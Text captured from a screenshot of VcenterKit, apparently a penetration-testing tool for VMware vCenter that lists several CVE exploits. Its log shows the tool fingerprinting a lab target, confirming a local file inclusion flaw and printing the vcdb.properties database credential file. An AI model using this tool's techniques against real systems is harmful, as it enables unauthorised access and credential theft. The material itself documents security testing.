 VcenterKit v0.0.1
Proxy About
Collect Info CVE-2021-21972 CVE-2021-21985 CVE-2021-22005 CVE-2022-22954 CVE-2022-22972 Post-exploitation comprehensive utilization Pentest Notebook
Target
Target Url: https://192.168.166.158 Collect its info!
Result
[2023-08-24 00:12:53] [SUCCESS] Successfully retrieved vCenter basic information.They will be displayed in a
table as follows:
vCenter Basic Information
name | version | build | osType | productLineId | apiType
VMware vCenter Server | 6.0.0 | 2559268 | win32-x64 | vpx | VirtualCenter
[2023-08-24 00:12:54] [SUCCESS] The vCenter system (built on the windows platform) has been confirmed to
have a local file inclusion vulnerability and the program will begin attempting to exploit it!
[2023-08-24 00:12:58] [SUCCESS] The sensitive file contents of the vCenter system will be displayed as
follows:
vCenter system sensitive file contents
Path | Content
C:\ProgramData\VMware\vCenterServer\cfg\vmware- | driver = org.postgresql.Driver
vpx\vcdb.properties | dbtype = PostgreSQL
url = jdbc:postgresql://localhost:5432/VCDB
username = vc
password =
password.encrypted = false